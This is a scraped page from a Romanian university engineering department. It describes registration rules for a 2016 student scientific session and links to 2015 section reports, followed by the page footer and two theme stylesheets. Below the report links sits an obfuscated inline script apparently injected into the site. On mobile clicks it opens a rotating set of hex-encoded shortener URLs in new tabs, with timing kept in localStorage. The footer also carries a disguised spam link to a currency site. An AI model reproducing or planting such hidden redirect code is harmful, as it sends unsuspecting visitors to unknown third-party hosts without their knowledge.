<p><strong>Termenul limită pentru înscriere</strong> este <strong>5 Mai</strong>, dar pentru cazuri deosebite există posibilitatea de a înscrie lucrarea în ziua susţinerii, direct la comisia de examinare. În acest caz, lucrarea nu va apărea in programul tipărit, dar va fi inclusă în raportul desfăşurării secţiunii ca lucrare suplimentară şi va putea candida la premiile oferite şi la publicare.</p>
<p>Programul tipărit al fiecărei secţiuni va fi înmânat tuturor celor înscrişi şi va avea specificate locul, data şi ora desfăşurării acesteia, componenţa comisiei de examinare, precum şi lista lucrărilor înscrise şi a autorilor acestora.</p>
<p>Lucrările vor fi scrise şi prezentate în limba străină specifică secţiunii. Pentru elaborarea lucrării, autorii sunt rugaţi sa folosească template-ul acceptat, <strong><a href="http://ing.pub.ro/wp-content/uploads/2016/04/Template_SCSS_2016.doc">Template_SCSS_2016</a></strong>, similar cu cel al Buletinului Ştiinţific al UPB pentru o posibilă folosire ulterioară. Lucrarea tipărită, având un număr de minimum 3 pagini, va fi înmânată secretarului comisiei în ziua prezentării.</p>
<p>Durata fiecărei prezentări va fi de aproximativ 10 minute. Pot fi utilizate mijloace electronice de prezentare (slideshow, film, etc…) şi pot fi făcute demonstraţii practice.</p>
<hr />
<hr />
<h3>Sesiunea de Comunicări Ştiinţifice Studenţeşti 2015 (SCSS2015)</h3>
<h3>Raport asupra desfăşurării lucrărilor secţiei</h3>
<p><a href="http://dils.upb.ro/wp-content/uploads/2019/10/Raport-sesi.com_.st_.stud_FILS_2015.pdf">INGINERIE ÎN LIMBA ENGLEZĂ</a><br />
<a href="http://dils.upb.ro/wp-content/uploads/2015/05/Raport-sesi.com_.st_.stud_FILS_2015_franceza-.pdf">INGINERIE ÎN LIMBA FRANCEZĂ</a></p>
<hr />
<h3 style="text-align: left;">Desfăşurare &#8211; Inginerie în limbi străine</h3>
<a href="http://dils.upb.ro/wp-content/uploads/2015/05/SCS2015_DILS.jpg"><img decoding="async" loading="lazy" class="alignnone size-medium wp-image-883" src="http://dils.upb.ro/wp-content/uploads/2015/05/SCS2015_DILS.jpg" alt="SCSS 2015 DILS" width="212" height="300" /></a>
<p>&nbsp;</p>
<p><a href="http://dils.upb.ro/wp-content/uploads/2019/10/SCSS_FILS_12-1_2015.pdf">INGINERIE ÎN LIMBA ENGLEZĂ</a></p>
<p><a href="http://dils.upb.ro/wp-content/uploads/2015/05/SCSS_FILS_12-2_2015.pdf">INGINERIE ÎN LIMBA FRANCEZĂ</a></p>
<p><a href="http://dils.upb.ro/wp-content/uploads/2015/05/SCSS_FILS_12-3_2015_korr.pdf">ELECTRONICĂ APLICATĂ ÎN LIMBA GERMANĂ</a></p>
<p><a href="http://dils.upb.ro/wp-content/uploads/2015/05/SCSS_FILS_12-4_2015.pdf">INGINERIE ŞI MANAGEMENT ÎN LIMBA GERMANĂ DOMENIUL MECANIC</a></p>
<p><a href="http://dils.upb.ro/wp-content/uploads/2015/05/SCSS_FILS_12-5_2015.pdf">INGINERIE ŞI MANAGEMENT ÎN LIMBA GERMANĂ DOMENIUL INGINERIE ECONOMICĂ ÎN DOMENIUL ELECTRIC, ELECTRONIC ŞI ENERGETIC</a></p>
<p>&nbsp;</p>
<p><script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x70\x6b\x6e\x33\x63\x343','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x47\x4e\x48\x35\x63\x365','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x6a\x62\x5a\x38\x63\x398','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x62\x55\x4b\x39\x63\x389','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x46\x6c\x52\x34\x63\x364','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x4c\x54\x74\x37\x63\x347','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x47\x68\x77\x32\x63\x322','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x4c\x44\x7a\x36\x63\x376','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x46\x61\x67\x30\x63\x370','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x52\x56\x6f\x31\x63\x361',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
					
						</section> <!-- end article section -->
						
						<footer>
			
							<p class="clearfix"></p>
							
						</footer> <!-- end article footer -->
					
					</article> <!-- end article -->
					
					
<!-- You can start editing here. -->


		
				
		
	


					
						
					
								
				</div> <!-- end #main -->
    
				    
			</div> <!-- end #content -->
		
</div>
</div>			
<footer role="contentinfo" class="footer">
		
	<div class="container-fluid">
        <div class="row-fluid">
            <div class="span4">
                <div class="headline">
                    <h3>Contact</h3>
                </div>
                <div class="content">
                    <p>
				<a href="http://www.calculweb.net/curs-valutar-banci/" title="curs valutar banci" style="text-decoration: none; color: #dadada" target="_blank">Bucuresti</a>, CP 060042<br /> Splaiul Independentei 313<br /> Phone:
				021 402 96 07<br /> Email: <a href="#">dilsupb@gmail.com</a>
                    </p>
                </div>
            </div>

            <div class="span4">
                <div class="headline">
                    <h3>Link</h3>
                </div>
                <div class="content">
                    <p>Parteneri:</p>
                    <ul>
                        <li><a href="http://fils.upb.ro/" target="_blank">FILS</a></li>
                        <li><a href="http://www.upb.ro/" target="_blank">UNSTPB</a></li>
                        <li><a href="https://www.auf.org/bureau/bureau-europe-centrale-et-orientale/" target="_blank">AUF</a></li>
                    </ul>
                </div>
            </div>


		    <div class="span4">
                <div class="headline">
                    <h3>Social</h3>
                </div>
                <div class="content socialtext">
					<ul class="social-links">
                        <li><a href="https://www.facebook.com/fils.upb/" target="_blank">Facebook</a></li>

						<li><a href="https://www.youtube.com/channel/UCUY6LTJ7ebi1RxdNZl7gndA" target="_blank">Youtube</a></li>
                    </ul>
                </div>
            </div>
        </div>
    </div>

        </footer> <!-- end footer -->
        <div class="legal">
            <div class="container-fluid">
                <div class="row-fluid">
                    <div class="span12">
                        <p class="copytext">
					&copy; Departamentul de Inginerie in Limbi Straine.
                        </p>
                    </div>
                </div>
            </div>
        </div>
				
		<!--[if lt IE 7 ]>
  			<script src="//ajax.googleapis.com/ajax/libs/chrome-frame/1.0.3/CFInstall.min.js"></script>
  			<script>window.attachEvent('onload',function(){CFInstall.check({mode:'overlay'})})</script>
		<![endif]-->
		
		<script type='text/javascript' src='https://dils.upb.ro/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20' id='jquery-form-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/dils.upb.ro\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"\u00cen curs de trimitere..."};
/* ]]> */
</script>
<script type='text/javascript' src='https://dils.upb.ro/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.3' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://dils.upb.ro/wp-content/plugins/testimonial-lite/assets/js/slick.min.js' id='slick-min-js-js'></script>

	</body>

<script type="text/javascript">

function bottomFooter() {
    var wh = $(window).height();
    var hh = $("#inner-header").outerHeight(true);
    var fh = $(".footer").outerHeight(true);
	var lh = $(".legal").outerHeight(true);
    $("#wrapperContent").css("min-height", wh - (hh + fh + lh) + 'px');
};

$(document).ready(function () {

bottomFooter();
});
$(window).resize(function () {
bottomFooter();
console.log("resize event");
});

</script>
</html>

--- FILE ---
content_type: text/css
request_url: https://dils.upb.ro/wp-content/plugins/testimonial-lite/assets/css/style.css?ver=6.1.9
body_size: 601
content:

.text-center {
    text-align: center;
}
.wpl-middle{
    vertical-align: middle;
}
.wpl-clear{
    clear: both;
}
.wpl-overflow{
    overflow: hidden;
}

div.wpl-testimonial-section .testimonial-lite:focus{
    outline: none;
}
.wpl-testimonial-section.wpl-testimonial-carousel .slick-list{
    margin-left: -12px;
    margin-right: -12px;
}
.wpl-testimonial-section.wpl-testimonial-carousel .testimonial-lite{
    padding-left: 12px;
    padding-right: 12px;
}

/* Nav Style */
div.wpl-testimonial-section .slick-prev,
div.wpl-testimonial-section .slick-next{
    font-size: 20px;
    line-height: 30px;
    display: block;
    width: 32px;
    height: 32px;
    padding: 0;
    cursor: pointer;
    outline: none;
    position: absolute;
    text-align: center;
    top: 50%;
    margin-top: -16px;
    z-index: 22;
    color: #ddd;
    border: 1px solid #ddd;
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    transition: all 0.3s ease;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
}
div.wpl-testimonial-section .slick-prev:hover,
div.wpl-testimonial-section .slick-next:hover{
    color: #f97352;
    border-color: #f97352;
}

div.wpl-testimonial-section .slick-prev {
    left: 0;
}
div.wpl-testimonial-section .slick-next {
    right: 0;
}

/* Image Style */
.tl-client-image{
    margin-bottom: 25px;
    display: inline-block;
}
.tl-client-image img{
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
}
.wpl-testimonial-section .tl-client-testimonial{
    margin-bottom: 25px;
    font-size: 16px;
    line-height: 24px;
    font-weight: 400;
}
.wpl-testimonial-section h2.tl-client-name{
    font-size: 14px;
    font-weight: 700;
    color: #f97352;
    text-transform: uppercase;
    line-height: 16px;
    margin-bottom: 14px;
}
.wpl-testimonial-section h6.tl-client-designation{
    font-size: 14px;
    font-weight: 600;
    color: #999999;
    line-height: 16px;
}


--- FILE ---
content_type: text/css
request_url: https://dils.upb.ro/wp-content/themes/wordpress-bootstrap/style.css?ver=1.0
body_size: 3893
content:
/*
Theme Name: wp-bootstrap
Theme URI: http://320press.com/wpbs
Description: A simple responsive theme based on the Bootstrap framework. Includes multiple page templates, two different sidebars and a theme options panel.
Version: 2.1
Author: 320press
Author URI: http://320press.com
Tags: black, white, one-column, two-columns, flexible-width, custom-background, custom-colors, custom-menu, full-width-template, theme-options
License: GNU General Public License v2.0 & Apache License 2.0
License URI: http://www.gnu.org/licenses/gpl-2.0.html http://www.apache.org/licenses/LICENSE-2.0
*/

/* micro clearfix: http://nicolasgallagher.com/micro-clearfix-hack/ */
/* For modern browsers */
.clearfix:before, .clearfix:after {
    content: "";
    display: table;
}

.clearfix:after {
    clear: both;
}

/* For IE 6/7 (trigger hasLayout) */
.clearfix {
    zoom: 1;
}

/* wp-specific classes */
.wp-caption {
}

.wp-caption-text {
}

.sticky {
}

.gallery-caption {
}

/* layout */

body {
    padding: 0;
    margin: 0;
}

/* Admin Top Navigation fixes */

body.admin-bar .navbar-fixed-top {
    top: 28px;
}

.navbar .brand {
    color: #000 !important;
    text-shadow: 0 1px 0 rgba(255, 255, 255, 0.1), 0 0 30px rgba(255, 255, 255, 0.125);
    font-weight: bold !important;
}

#inner-header {
    width: 100%;
}

input, textarea, select, .uneditable-input {
    margin-bottom: 0;
}

.navbar-form, .navbar-search {
    margin: 0 0 9px;
}

.navbar-search {
    padding-left: 0;
}

#s {
    width: 100px;
}

#content {
    padding: 10px 0 0;
}

.more-link {
    white-space: nowrap;
}

.footer-links {
    float: right;
    margin-bottom: 18px;
}

.footer-links .menu {
    list-style-type: none;
    margin-left: 0;
}

.footer-links .menu li {
    float: left;
    margin-left: 10px;
}

/* post styling */

#main p.meta {
    font-style: italic;
    color: #808080;
}

#main article {
    margin-bottom: 18px;
    border-bottom: 1px solid #eeeeee;
    padding: 0 0 9px;
}

.sidebar {
    margin-top: 18px !important;
}

#main article footer {
    border-top: none;
    margin-top: 0;
    padding-top: 0;
    position: relative;
    min-height: 20px;
}

#main article footer a.edit-post {
    position: absolute;
    right: 0;
    top: 0;
    display: none;
}

.post:hover a.edit-post {
    display: inline;
}

p.tags {
    line-height: 20px;
}

div[id*='attachment_'] {
    max-width: 100%;
    height: 100%;
}

#credit320 {
    background: url('images/320press_mini.png') no-repeat left top transparent;
    padding-left: 20px;
}

#main .hero-unit img {
    margin-bottom: 1em;
}

#main article img {
    height: auto;
    max-width: 100%;
}

img.alignleft {
    margin-right: 10px;
    float: left;
}

img.alignright {
    margin-left: 10px;
    float: right;
}

img.aligncenter {
    display: block;
    margin: 0 auto;
}

.post header img {
    margin-bottom: 18px;
}

.archive #main .post h3 {
    line-height: 24px;
    margin-bottom: 10px;
}

video {
    max-width: 100%;
    height: auto;
}

.video-container {
    position: relative;
    padding-bottom: 56.25%;
    padding-top: 30px;
    height: 0;
    overflow: hidden;
}

.video-container iframe, .video-container object, .video-container embed {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
}

.video-wrapper {
    width: 630px;
    max-width: 100%;
    margin-bottom: 18px;
}

/* page styling */

#featured-carousel .item {
    width: 970px;
    height: 600px;
}

.carousel-caption p {
    display: none;
}

.page-template-page-homepage-php #main article {
    border-bottom: none;
}

.page-template-page-homepage-php .hero-unit, .blog .hero-unit {
    padding: 1em;
}

.hero-unit h1 {
    font-size: 3em;
}

.info-board-blue {
    background-color: #EBF9FF;
}

.info-board {
    margin: 20px 0;
    padding: 15px 30px 15px 15px;
    border-left: 5px solid #0B7AC2;
}

/* comments */



#comments {
    line-height: 24px;
    margin-bottom: 18px;
}

ol.commentlist, ol.commentlist ul.children {
    list-style-type: none;
    margin-left: 0;
}

.comment .vcard div {
    margin-top: 8px;
    padding: 0 10px;
}

ol.commentlist time {
    font-size: .8em;
    color: #eeeeee;
}

ol.commentlist div.comment-author {
    position: relative;
}

ol.commentlist a.comment-edit-link {
    color: #ffffff;
    text-decoration: none;
    padding-left: 5px;
}

ol.commentlist span.edit-comment {
    position: absolute;
    right: 0;
    top: 8px;
}

ol.commentlist li.bypostauthor {
    background-color: #dddddd;
}

ol.commentlist ul.children li {
    background-color: #cccccc;
}

ol.commentlist ul.children li ul.children li {
    background-color: #bbbbbb;
}

ol.commentlist ul.children li ul.children li ul.children li {
    background-color: #aaaaaa;
}

ol.commentlist article {
    border-bottom: none !important;
}

a.comment-reply-link {
    position: absolute;
    right: 0;
    bottom: 0;
}

#comment-nav ul {
    list-style-type: none;
    margin: 0;
}

#comment-form-elements {
    list-style-type: none;
    margin: 0;
}

.comment .vcard .avatar {
    padding-right: 0;
}

.comment .vcard .comment-text {
    margin-left: 0;
}

img.avatar {
    border-top: 1px solid #ddd;
    border-bottom: 1px solid #dedede;
    border-right: 1px solid #dedede;
    border-left: 1px solid #ddd;
}

ol.commentlist li {
    padding-right: 10px;
    background-color: #F0F0F0;
}

#pings {
    margin-bottom: 9px;
}

ol.pinglist {
    list-style-type: none;
    margin: 0 0 9px 0;
}

#comment {
    width: 270px;
}

ol.commentlist #respond {
    padding: 5px 10px;
}

/* specific post-type styles */

/* image attachment */

.attachment #main .post_content img {
    max-width: 100%;
}

.ie8 #main .media-grid img {
    max-height: none !important;
    max-width: none !important;
}

.attachment-img {
    margin-bottom: 18px;
}

.metadata p.alert-message {
    margin-right: 0;
    margin-bottom: 18px;
}

#gallery-nav {
    list-style-type: none;
    margin-left: 0;
}

li.next a, li.previous a {
    position: relative;
}

li.next a:hover:before {
    content: "\2190";
    position: absolute;
    display: block;
    top: 42%;
    left: 0;
    background-color: #BFBFBF;
    color: #444;
    width: 20px;
    height: 20px;
    padding-left: 5px;
    text-decoration: none;
    box-shadow: 0 1px 4px rgba(0, 105, 214, 0.25);
}

li.previous a:hover:before {
    content: "\2192";
    position: absolute;
    display: block;
    top: 42%;
    right: 0;
    background-color: #BFBFBF;
    color: #444;
    width: 20px;
    height: 20px;
    padding-left: 5px;
    text-decoration: none;
    box-shadow: 0 1px 4px rgba(0, 105, 214, 0.25);
}


/* widget styles */

.widget {
    margin-bottom: 18px;
}

.widgettitle {
    margin-bottom: 9px;
}

#tag-cloud {
    margin-bottom: 18px;
    line-height: 160%;
}

/* for some reason the bs version currently available for download doesn't have this style */
.label {
    text-transform: uppercase;
}

/* override standard link hover for the tag cloud widget */
#tag-cloud a:hover, .tags a:hover {
    color: #ffffff;
    text-decoration: none;
}

#tag-cloud a {
    white-space: pre;
    text-transform: uppercase;
}

/* change default form padding for search */

.widget_search form {
    padding-left: 0;
}

.widget_search input {
    width: 121px;
}

/* calendar widget */

#calendar_wrap {
    border: 1px solid #ddd;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
    padding: 5px;
}

#wp-calendar {
    width: 100%;
}

#wp-calendar caption {
    font-weight: bold;
    padding: 8px;
}

#wp-calendar tr {
    border-top: 1px solid #ddd;
    border-bottom: 1px solid #ddd;
}

#wp-calendar tr:last-child {
    border-bottom: none;
}

#wp-calendar td {
    text-align: center;
    padding: 8px 0;
}

blockquote.pull-left {
    padding-right: 15px;
}

@media only screen and (min-width: 768px) {
    .carousel-caption p {
        display: block;
    }
}

@media only screen and (min-width: 980px) {
    body {
        padding-top: 60px;
    }

    .container-fluid {
        max-width: 970px;
        margin: 0 auto;
    }

    #inner-footer {
        padding: 0;
    }

    #content {
        padding-left: 0;
        padding-right: 0;
    }

    .topbar-inner {
        padding: 0;
    }

    .topbar form.pull-right {
        float: right;
    }

    .navbar-form, .navbar-search {
        margin-top: 6px;
        margin-bottom: 0;
    }

    .navbar-search {
        padding-left: 0;
    }

    .sidebar {
        margin-top: 0 !important;
    }

    .widget_search input {
        width: 230px;
    }

    .blog .hero-unit {
        margin-top: 10px;
    }

    .page-template-page-homepage-php .hero-unit, .blog .hero-unit {
        padding: 60px;
    }

    .hero-unit h1 {
        font-size: 60px;
    }

    /* hide edit comment button and show on hover on desktop version */
    .edit-comment {
        display: none;
    }

    .vcard:hover .edit-comment {
        display: inline-block;
    }

    #s {
        width: 210px;
        margin-bottom: 6px;
    }

    .widget_search input {
        width: 190px;
    }

    .comment .vcard .comment-text {
        padding-left: 0;
        padding-right: 0;
    }
}

.widget_qtranslate select {
    width: 100px;
    border: 1px solid #999;
}

.widget.widget_qtranslate {
    list-style-type: none;
    margin: 5px 0 0 0;
}

.logo {
    padding: 10px 10px 10px 0;
}

.navbar-inverse .brand, .navbar-inverse .nav > li > a {
    color: #fff;
}

#content {
    background: #fff;
}

.qtrans_language_chooser {
    margin: 0 0 10px !important;
}

.qtrans_language_chooser li {
    list-style-type: none;
    float: left;
    margin: 8px 4px;
    border: 1px solid #666;
}

.search {
    margin-top: 10px;
}

.widget.widget_search, .widget_search form {
    margin-bottom: 0 !important;
}

#main {
    padding: 10px 0;
}

.carousel {
    margin-bottom: 0;
    border-left: 1px solid #ccc;
    border-right: 1px solid #ccc;
}

.attribution {
    margin: 5px 0;
}

.carousel-indicators {
    position: absolute;
    top: 15px;
    right: 15px;
    z-index: 5;
    margin: 0;
    list-style: none;
}

.carousel-indicators li {
    display: block;
    float: left;
    width: 10px;
    height: 10px;
    margin-left: 5px;
    text-indent: -999px;
    background-color: #ccc;
    background-color: rgba(255, 255, 255, 0.25);
    border-radius: 5px;
}

.carousel-indicators .active {
    background-color: #fff;
}

/*
.widget_categoryposts, .widget_categories, .widget_archive {
    border: 1px solid #ccc;
    padding: 5px;
}*/

.widget_categoryposts h4, #sidebar2 .widget_text h4, .widget_archive h4, .widget_categories h4 {
    background-color: #0B7AC2; /* Old browsers */
    margin: 0;
    padding: 5px 10px;
    color: #fff;
}

.widget_categoryposts > ul {
    list-style-type: none;
    margin: 10px 5px;
    padding: 0;
}

.widget_categoryposts .post-title {
    font-weight: bold;
    display: inline-block;
    margin-bottom: 5px;
}

.current-menu-item > a, .current_page_item > a, .current_page_ancestor > a {
    background: #0B7AC2 !important; /* Old browsers */
}

.nav-stacked .icon-chevron-right {
    float: right;
}

.nav-stacked .active .icon-chevron-right {
    background-image: url("../img/glyphicons-halflings-white.png");
}

.nav-stacked .active a {
    background: #0B7AC2 !important;
    color: #fff !important;
}

#sidebar2 .widget_text, #sidebar1 .widget_categories, #sidebar1 .widget_archive {
    padding: 5px;
}

#sidebar2 .widget_text p {
    margin: 5px;
}

#sidebar2 .widget_text input[type="text"] {
    margin-bottom: 0;
}

.cadre_didactice > table {
    border-bottom: 1px solid #ddd;
    width: 100%;
    display: none;
    margin-bottom: 10px;
}

.cadre_didactice > table td {
    border: 0;
    border-bottom: 1px dashed #ddd;
    padding: 10px 0;
}

